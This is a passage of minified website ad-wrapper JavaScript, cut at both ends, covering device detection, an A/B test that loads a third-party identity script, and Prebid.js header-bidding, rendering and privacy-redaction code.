600"}]')}},e=>{e.O(0,[95,5882,9270],(()=>{return t=8286,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5932],{9852:()=>{if(["/klmat/alaghany/k/kazhm-alsahr/dhmny-3la-9drk.html","/klmat/alaghany/j/jorj-osof/a7la-ayam-al3mr.html"].includes(window.location.pathname))throw new Error("Stop the wrapper script on URL: "+window.location.pathname)}},a=>{a.O(0,[95,5882,9270],(()=>{return l=9852,a(a.s=l);var l}));a.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9574],{7548:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{detectDevice:()=>detectDevice,detectHeight:()=>detectHeight,detectWidth:()=>detectWidth,getDevice:()=>getDevice,getSesDepth:()=>getSesDepth,incrementSesDepth:()=>incrementSesDepth,isEmpty:()=>isEmpty,isIPv6:()=>isIPv6,sendCWVadtestdata:()=>sendCWVadtestdata,transformToGAMTargetingMap:()=>transformToGAMTargetingMap});var _utils_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(7746);const config=__webpack_require__(4740),deviceDetection=__webpack_require__(1346);let sesDepth=0,incrementSesDepth=function(){try{let e=window.sessionStorage.getItem("_aaw_sesdepth");e&&(sesDepth=parseInt(e))}catch(e){}sesDepth=parseInt(sesDepth)+1;try{window.sessionStorage.setItem("_aaw_sesdepth",sesDepth.toString())}catch(e){}return(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logMessage)("__ Utils : Incrementing Session Depth",sesDepth),parseInt(sesDepth)},getSesDepth=function(){return(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logMessage)("__ Utils : Session Depth is:",sesDepth),parseInt(sesDepth)},detectWidth=function(e){return void 0===e&&(e=config.deviceDetection?config.deviceDetection:"window"),"screen"==e&&window.screen&&window.screen.width?window.screen.width:window.screen.width||window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth},detectHeight=function(e){return void 0===e&&(e=config.deviceDetection?config.deviceDetection:"window"),"screen"==e&&window.screen&&window.screen.height?window.screen.height:window.screen.height||window.innerHeight&&document.documentElement.clientHeight?Math.min(window.innerHeight,document.documentElement.clientHeight):window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight},device="desktop",detectDevice=function(){return deviceDetection.forEach((dd=>{dd.condition=dd.condition.split("{SCREENWIDTH}").join(detectWidth().toString());let evaluateCondition=eval(dd.condition);(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logMessage)("__ Detection : Device Detection | Checking condition ->",dd.name,dd.condition,evaluateCondition),evaluateCondition&&(device=dd.name)})),device},getDevice=function(){return device},isEmpty=function(e){let t=!0;if(!e)return!1;let n=e.childNodes;return n=[].slice.call(n),n.forEach((e=>{if(e.id&&e.id.indexOf("__container__")>=0){let n=e.childNodes;n=[].slice.call(n),n.forEach((e=>{e.tagName&&"IFRAME"==e.tagName&&e.id&&e.id.indexOf("ads_iframe")>=0&&(t=!1)}))}})),t},transformToGAMTargetingMap=function(e){let t={};return Object.keys(e).forEach((n=>{t[n]=[e[n]]})),t},isIPv6=function(e){return/(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))/gi.test(e)},sendCWVadtestdata=function(e,t){const n="_aaw_cwv_testData";let i=window.localStorage.getItem(n),o={};if(i)try{o=JSON.parse(i)}catch(e){(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logError)(`Error parsing localStorage for ${n}:`,e)}o[e]=t,window.localStorage.setItem(n,JSON.stringify(o))}},2375:(e,t,n)=>{var i=n(7746),o=n(7548);const s="Q6CV1VBC",a="abtest_GCT_240808";let c="na",d=!1;var _=window.aaw||{};_.que=_.que||[];var r=window.googletag||{};function g(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}r.cmd=r.cmd||[],window.googletag=r,window.docReady((function(){!function(){let e=_.getUserIds?.();if(e&&e.pubcid){if(c=window.localStorage.getItem(a),(0,i.logMessage)(" __abtest_GCT >>> getting bucket from storage: "+c),null===c){let e=Math.random();c=e<.95?"true":"false",window.localStorage.setItem(a,c.toString()),(0,i.logMessage)(" __abtest_GCT >>> nothing in storage, assigning randomly to bucket: "+c)}"true"==g("abtest_GCT")&&(c="true",(0,i.logMessage)(" __abtest_GCT >>> FORCE bucket value: "+c)),"false"==g("abtest_GCT")&&(c="false",(0,i.logMessage)(" __abtest_GCT >>> FORCE bucket value: "+c)),"true"==c?function(e){if(d)return void(0,i.logMessage)(" __abtest_GCT >>> Already loaded !!!");d=!0,(0,i.logMessage)(" __abtest_GCT >>> Growthcode script initiated ",s,e);var t=window._gcio=window._gcio||[];t.push(["pid",s]),t.push(["uid",e]);var n="https://p.gcprivacy.com/t/gcid_s.min.js";null!=g("gcTestScript")&&(n="https://p.gcprivacy.com/t/gcid_s1.min.js");var o=document.createElement("script");o.async=!0,o.type="text/javascript",o.src=n,o.onload=function(){(0,i.logMessage)(" __abtest_GCT >>> Growthcode script loaded")};var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}(e.pubcid):function(){let e=_.getConfig("userSync");e.userIds=e.userIds.filter((e=>"pubProvidedId"!=e.name)),_.setConfig({userSync:e}),(0,i.logMessage)(" __abtest_GCT >>> Remove pubProvidedId, userIds: ",_.getConfig("userSync"))}()}else(0,i.logMessage)(" __abtest_GCT >>> pubcid not available"),c="nopubcid";r.cmd.push((function(){r.pubads().setTargeting("abtest_GCT",c.toString()),(0,i.logMessage)(" __abtest_GCT >>> Setting GAM key value abtest_GCT: "+c.toString())}));var t=document.createElement("meta");t.name="pbstck_context:pbstck_ab_test",t.content=c.toString(),document.getElementsByTagName("head")[0].appendChild(t),(0,i.logMessage)(" __abtest_GCT >>> Setting Pubstack Meta pbstck_context:pbstck_ab_test: "+c.toString()),r.cmd.push((function(){r.pubads().setTargeting("pbstck_ab_test",c.toString()),(0,i.logMessage)(" __abtest_GCT >>> Setting GAM key value pbstck_ab_test: "+c.toString())})),(0,o.sendCWVadtestdata)("GCT",c.toString())}()}))},1346:e=>{e.exports=JSON.parse('[{"name":"desktop","condition":"{SCREENWIDTH} >= 1032"},{"name":"tablet","condition":"{SCREENWIDTH} < 1032 && {SCREENWIDTH} >= 600"},{"name":"mobile","condition":"{SCREENWIDTH} < 600"}]')}},e=>{e.O(0,[95,5882,9270],(()=>{return t=2375,e(e.s=t);var t}));e.O()}]);
(()=>{var e,t={5706:(e,t,n)=>{n.d(t,{Pd:()=>u,Th:()=>l,_U:()=>f});var r=n(5730),i=n(7746),o=n(4614),s=n(8640),a=n(9633);const d=(0,s.R)(),c="outstream";function l(e){const{url:t,config:n,id:o,callback:s,loaded:d,adUnitCode:l,renderNow:u}=e;this.url=t,this.config=n,this.handlers={},this.id=o,this.renderNow=u,this.adUnitCode=l,this.loaded=d,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=s||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};g(l)?((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${l}`),n()):u?n():(this.cmd.unshift(n),(0,r.B)(t,a.wu,c,this.callback,this.documentContext))}.bind(this)}function u(e){return!(!e||!e.url&&!e.renderNow)}function f(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}function g(e){const t=d.adUnits,n=(0,o.sE)(t,(t=>t.code===e));if(!n)return!1;const r=n?.renderer,i=!!(r&&r.url&&r.render),s=n?.mediaTypes?.video?.renderer,a=!!(s&&s.url&&s.render);return!!(i&&!0!==r.backupOnly||a&&!0!==s.backupOnly)}l.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new l({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},l.prototype.getConfig=function(){return this.config},l.prototype.setRender=function(e){this._render=e},l.prototype.setEventHandlers=function(e){this.handlers=e},l.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},l.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}},4947:(e,t,n)=>{n.d(t,{EL:()=>s,Jt:()=>f,K$:()=>i,S1:()=>r,S5:()=>o,UE:()=>a,e:()=>c,g0:()=>u,gd:()=>g,oK:()=>l,x$:()=>d});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",f="transmitTid",g="loadExternalScript"},286:(e,t,n)=>{n.d(t,{T:()=>i});var r=n(3304);const i=(0,n(6310).Oj)((e=>r.ZP.resolveAlias(e)))},9633:(e,t,n)=>{n.d(t,{UL:()=>i,_U:()=>s,wu:()=>r,y2:()=>o});const r="prebid",i="bidder",o="userId",s="analytics"},6310:(e,t,n)=>{n.d(t,{$k:()=>s,Hw:()=>g,IV:()=>f,JR:()=>o,Ki:()=>d,Oj:()=>p,Qf:()=>l,Ww:()=>m,bL:()=>c,bp:()=>a,cx:()=>u});var r=n(9633),i=n(2797);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="configName",u="syncType",f="syncUrl",g="_config";function p(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.UL&&(c[d]=e(n)),m(Object.assign(c,i))}}const m=(0,i.z3)("sync",(e=>e))},7508:(e,t,n)=>{n.d(t,{ZZ:()=>l,hb:()=>E});var r=n(265),i=n(3193),o=n(571),s=n(4947);function a(e){if(!e)return null;let t=e.split(".").map(Number);if(4!=t.length)return null;let n=[];for(let e=0;e<4;e++){let t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map(((e,t)=>e&n[t])).join(".")}function d(e){if(!e)return null;let t=e.split(":").map((e=>parseInt(e,16)));for(t=t.map((e=>isNaN(e)?0:e));t.length<8;)t.push(0);if(8!=t.length)return null;let n=[];for(let e=0;e<8;e++){let t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map(((e,t)=>e&n[t])).map((e=>e.toString(16))).join(":")}const c=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((e=>`user.${e}`)).concat("device.ext.cdep"),l=["user.eids","user.ext.eids"],u=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],f=["device.ip"],g=["device.ipv6"];function p(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(function(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function m(e){return e.forEach((e=>{e.paths=e.paths.map((e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]}))})),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=h(t,...s);return e.forEach((e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.Z)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}})),i.filter((e=>null!=e))}}function h(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function b(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.xD;return function(n){return!t(e,n)}}function y(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.xD;return[{name:s.e,paths:["userId","userIdAsEids"],applies:b(s.e,e)},{name:s.Jt,paths:["ortb2Imp.ext.tid"],applies:b(s.Jt,e)}].map(p)}function v(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.xD;return[{name:s.oK,paths:c,applies:b(s.oK,e)},{name:s.e,paths:l,applies:b(s.e,e)},{name:s.g0,paths:u,applies:b(s.g0,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.g0,paths:f,applies:b(s.g0,e),get:e=>a(e)},{name:s.g0,paths:g,applies:b(s.g0,e),get:e=>d(e)},{name:s.Jt,paths:["source.tid"],applies:b(s.Jt,e)}].map(p)}const E=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.xD;const t=m(v(e)),n=m(y(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.oB)(s.Jt,"enableTIDs config",(()=>{if(!i.vc.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},571:(e,t,n)=>{n.d(t,{oB:()=>o,xD:()=>s});var r=n(7746),i=n(6310);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.JR]},s)}const s={},a=1e3;function d(t){let{activity:n,name:r,allow:i,reason:o,component:d}=t;const c=`${r} ${i?"allowed":"denied"} '${n}' for '${d}'${o?":":""}`,l=s.hasOwnProperty(c);if(l&&clearTimeout(s[c]),s[c]=setTimeout((()=>delete s[c]),a),!l){const t=[c];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex((e=>{let[t]=e;return i<t})),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,a,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,a,c,t);if(n){if(!n.allow)return d(n),!1;i=n}}return i&&d(i),!0}]}()},3667:(e,t,n)=>{n.d(t,{E$:()=>k,Lj:()=>D,Ps:()=>C,XD:()=>_,Xd:()=>$,YC:()=>T,lL:()=>j,mo:()=>N,nI:()=>W,oc:()=>B,tV:()=>F,vO:()=>q});var r=n(7746),i=n(2021),o=n(2200),s=n(3193),a=n(5706),d=n(4679),c=n(5383),l=n(8099),u=n(2797),f=n(59),g=n(8792),p=n(3304),m=n(9128),h=n(8621),b=n(682);const{AD_RENDER_FAILED:y,AD_RENDER_SUCCEEDED:v,STALE_RENDER:E,BID_WON:I,EXPIRED_RENDER:w}=o.FP,{EXCEPTION:A}=o.q_,T=(0,u.z3)("sync",(function(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:g.WI.resolve();return t.then((t=>t??c.K.findBidByAdId(e))).catch((()=>{}))})),C=(0,u.z3)("sync",(function(e){((0,b.A3)(e.eventtrackers)[b.s3]?.[b.Sg]||[]).forEach((e=>(0,r.triggerPixel)(e))),i.j8(I,e),c.K.addWinningBid(e)}));function S(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.j8(y,a)}function O(e){let{doc:t,bid:n,id:r}=e;const o={doc:t};n&&(o.bid=n),r&&(o.adId=r),p.ZP.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.j8(v,o)}function B(e,t){switch(e.event){case o.FP.AD_RENDER_FAILED:S({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.FP.AD_RENDER_SUCCEEDED:O({doc:null,bid:t,id:t.adId});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function k(e,t,n){let{resizeFn:r,fireTrackers:i=f.e6}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const R={[o.X3.EVENT]:B};R[o.X3.NATIVE]=k;const D=(0,u.z3)("sync",(function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d,instl:c}=e,l={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,l),adUrl:(0,r.replaceMacros)(i,l),width:a,height:d,instl:c}})),U=(0,u.z3)("sync",(function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.pX;if(c||l)return void S({reason:o.q_.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=D(i,s);t(Object.assign({adId:i.adId},u));const{width:f,height:g}=u;null!=(f??g)&&n(f,g)}));function _(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;N(c,(()=>{if(null!=c){if((c.status!==o.UE.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.j8(E,c),!s.vc.getConfig("auctionOptions")?.suppressStaleRender))&&(h.u8.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.j8(w,c),!s.vc.getConfig("auctionOptions")?.suppressExpiredRender)))try{U({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){S({reason:o.q_.EXCEPTION,message:e.message,id:a,bid:c})}}else S({reason:o.q_.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})}))}function j(e){const t=(0,m.Bf)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.UE.RENDERED}U.before((function(e,t){const{bidResponse:n,doc:r}=t;(0,a.Pd)(n.renderer)?((0,a._U)(n.renderer,n,r),O({doc:r,bid:n,id:n.adId}),e.bail()):e(t)}),100);const P=new WeakMap,x=new WeakSet;function N(e,t){null!=e?(P.set(e,t),e.deferRendering||$(e),q(e)):t()}function q(e){x.has(e)||(x.add(e),C(e))}function $(e){const t=P.get(e);t&&(t(),j(e),P.delete(e))}function F(e,t,n){let i;function s(e,n){S(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){const r=e.defaultView?.frameElement;r&&(t&&(r.width=t,r.style.width&&(r.style.width=`${t}px`)),n&&(r.height=n,r.style.height&&(r.style.height=`${n}px`)))}const d=(c={resizeFn:a},function(e,t,n){R.hasOwnProperty(e)&&R[e](t,n,c)});var c;function u(t){t.ad?(e.write(t.ad),e.close(),O({doc:e,bid:i,id:i.adId})):(0,l.Wm)(i).then((n=>n(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView))).then((()=>O({doc:e,bid:i,id:i.adId})),(e=>{s(e?.reason||o.q_.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)}));const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?T(t).then((r=>{i=r,_({renderFn:u,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})})):s(o.q_.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(A,e.message)}}function W(){if(!window.frames[o.vX])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.vX,document.body.appendChild(e)}else window.requestAnimationFrame(W)}},8525:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{Z:()=>r})},3304:(e,t,n)=>{n.d(t,{ZP:()=>X,uV:()=>K,O6:()=>W});var r=n(7746),i=n(59),o=n(4699),s=n(8928),a=n(3193),d=n(2797),c=n(4614);let l={};function u(e,t,n){let r=function(e,t){let n=l[e]=l[e]||{bidders:{}};return t?n.bidders[t]=n.bidders[t]||{}:n}(e,n);return r[t]=(r[t]||0)+1,r[t]}function f(e){return u(e,"requestsCounter")}function g(e){return u(e,"auctionsCounter")}function p(e){return l?.[e]?.requestsCounter||0}function m(e,t){return l?.[e]?.bidders?.[t]?.requestsCounter||0}function h(e,t){return l?.[e]?.bidders?.[t]?.winsCounter||0}function b(e){return l?.[e]?.auctionsCounter||0}var y=n(5102),v=n(4516),E=n(2021),I=n(2200),w=n(9128),A=n(5383),T=n(9633),C=n(571),S=n(4947),O=n(6310),B=n(7508),k=n(682);const R="pbsBidAdapter",D={CLIENT:"client",SERVER:"server"};var U=n(3342);const _=n(4740),j={isAllowed:C.xD,redact:B.hb};let P={},x=P.bidderRegistry={},N=P.aliasRegistry={},q=[];a.vc.getConfig("s2sConfig",(e=>{e&&e.s2sConfig&&(q=(0,r.isArray)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var $={};const F=(0,O.Oj)((e=>P.resolveAlias(e)));function W(e){return F(T.wu,R,{[O.Qf]:e.configName})}const M=(0,d.z3)("sync",(function(e){let{bidderCode:t,auctionId:n,bidderRequestId:i,adUnits:o,src:s,metrics:a}=e;return o.reduce(((e,o)=>{const d=o.bids.filter((e=>e.bidder===t));return null==t&&0===d.length&&null!=o.s2sBid&&d.push({bidder:null}),e.push(d.reduce(((e,d)=>{const c=null==(d=Object.assign({},d,{ortb2Imp:(0,r.mergeDeep)({},o.ortb2Imp,d.ortb2Imp)},(0,r.getDefinedParams)(o,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?o.mediaTypes:d.mediaTypes;return(0,r.isValidMediaTypes)(c)?d=Object.assign({},d,{mediaTypes:c}):(0,r.logError)(`mediaTypes is not correctly configured for adunit ${o.code}`),"client"===s&&function(e,t){u(e,"requestsCounter",t)}(o.code,t),e.push(Object.assign({},d,{adUnitCode:o.code,transactionId:o.transactionId,adUnitId:o.adUnitId,sizes:c?.banner?.sizes||c?.video?.playerSize||[],bidId:d.bid_id||(0,r.getUniqueIdentifierStr)(),bidderRequestId:i,auctionId:n,src:s,metrics:a,auctionsCount:b(o.code),bidRequestsCount:p(o.code),bidderRequestsCount:m(o.code,d.bidder),bidderWinsCount:h(o.code,d.bidder),deferBilling:!!o.deferBilling})),e}),[])),e}),[]).reduce(r.flatten,[]).filter((e=>""!==e))}),"getBids");const L=(0,d.z3)("sync",(function(e,t){let{getS2SBidders:n=K}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter((e=>r.has(e.bidder)))}}),"filterBidsForAdUnit");function z(e,t){let n=(0,r.deepClone)(e),i=!1;return n.forEach((e=>{const n=e.bids.filter((e=>e.module===R&&e.params?.configName===t.configName));1===n.length?(e.s2sBid=n[0],i=!0,e.ortb2Imp=(0,r.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,r.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=L(e.bids,t).map((e=>(e.bid_id=(0,r.getUniqueIdentifierStr)(),e)))})),n=n.filter((e=>0!==e.bids.length||null!=e.s2sBid)),{adUnits:n,hasModuleBids:i}}function G(e){let t=(0,r.deepClone)(e);return t.forEach((e=>{e.bids=L(e.bids,null)})),t=t.filter((e=>0!==e.bids.length)),t}const H=(0,d.z3)("sync",((e,t)=>e),"setupAdUnitMediaTypes");function K(e){(0,r.isArray)(e)||(e=[e]);const t=new Set([null]);return e.filter((e=>e&&e.enabled)).flatMap((e=>e.bidders)).forEach((e=>t.add(e))),t}const V=(0,d.z3)("sync",(function(e,t){let{getS2SBidders:n=K}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n(t);return(0,r.getBidderCodes)(e).reduce(((e,t)=>{const n=i.has(t)?D.SERVER:D.CLIENT;return e[n].push(t),t&&n==D.SERVER&&e[D.CLIENT].push(t),e}),{[D.CLIENT]:[],[D.SERVER]:[]})}),"partitionBidders");function Z(e,t){const n=x[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function J(e,t,n,i){try{(0,r.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),d=4;d<o;d++)s[d-4]=arguments[d];a.vc.runWithBidder(e,i.bind(n,...s))}catch(n){(0,r.logWarn)(`Error calling ${t} of ${e}`)}}function Y(e,t,n){if(n?.source!==I.os.SRC){const r=Z(e,t);null!=r&&J(e,t,...r,n)}}function Q(e){const t=new Set;for(;N.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=N[e];return e}P.makeBidRequests=(0,d.z3)("sync",(function(e,t,n,o,s){let d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,w.Bf)(l),E.j8(I.FP.BEFORE_REQUEST_BIDS,e),(0,i.Fb)(e),e.map((e=>e.code)).filter(r.uniques).forEach(g),e.forEach((e=>{(0,r.isPlainObject)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter((e=>!e.bidder||j.isAllowed(S.UE,F(T.UL,e.bidder)))),f(e.code)})),e=H(e,s);let{[D.CLIENT]:u,[D.SERVER]:p}=V(e,q);if(a.vc.getConfig("bidderSequence")===a.FD){let e=[],t=[];u.forEach((function(n){(0,c.q9)(U,n)?e.push(n):t.push(n)})),e=(0,r.shuffle)(e),t=(0,r.shuffle)(t),u=e.concat(t)}const m=(0,y.nH)();u=u.filter((e=>!_.wrapper.disableClientSideAdapters||!(0,c.q9)(_.wrapper.disableClientSideAdapters,e)));let h=[];const b=d.global||{},A=d.bidder||{};function C(e,t){const i=j.redact(null!=t?t:F(T.UL,e.bidderCode)),o=Object.freeze(i.ortb2((0,r.mergeDeep)({source:{tid:n}},b,A[e.bidderCode])));return e.ortb2=o,e.bids=e.bids.map((e=>(e.ortb2=o,i.bidRequest(e)))),e}q.forEach((i=>{const o=W(i);if(i&&i.enabled&&j.isAllowed(S.UE,o)){let{adUnits:s,hasModuleBids:a}=z(e,i),d=(0,r.generateUUID)();(0===p.length&&a?[null]:p).forEach((e=>{const a=(0,r.getUniqueIdentifierStr)(),c=l.fork(),u=C({bidderCode:e,auctionId:n,bidderRequestId:a,uniquePbsTid:d,bids:M({bidderCode:e,auctionId:n,bidderRequestId:a,adUnits:(0,r.deepClone)(s),src:I.os.SRC,metrics:c}),auctionStart:t,timeout:i.timeout,src:I.os.SRC,refererInfo:m,metrics:c},o);0!==u.bids.length&&h.push(u)})),s.forEach((e=>{let t=e.bids.filter((e=>(0,c.sE)(h,(t=>(0,c.sE)(t.bids,(t=>t.bidId===e.bid_id))))));e.bids=t})),h.forEach((e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=s.filter((e=>e.bids.length>0||null!=e.s2sBid)))}))}}));let O=G(e);return u.forEach((e=>{const i=(0,r.getUniqueIdentifierStr)(),a=l.fork(),d=C({bidderCode:e,auctionId:n,bidderRequestId:i,bids:M({bidderCode:e,auctionId:n,bidderRequestId:i,adUnits:(0,r.deepClone)(O),labels:s,src:"client",metrics:a}),auctionStart:t,timeout:o,refererInfo:m,metrics:a}),c=x[e];c||(0,r.logError)(`Trying to make a request for bidder that does not exist: ${e}`),c&&d.bids&&0!==d.bids.length&&h.push(d)})),h.forEach((e=>{v.rp.getConsentData()&&(e.gdprConsent=v.rp.getConsentData()),v.nX.getConsentData()&&(e.uspConsent=v.nX.getConsentData()),v.TJ.getConsentData()&&(e.gppConsent=v.TJ.getConsentData())})),h}),"makeBidRequests"),P.callBids=function(e,t,n,i,o,d,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,r.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");let[u,f]=t.reduce(((e,t)=>(e[Number(void 0!==t.src&&t.src===I.os.SRC)].push(t),e)),[[],[]]);var g=[];f.forEach((e=>{for(var 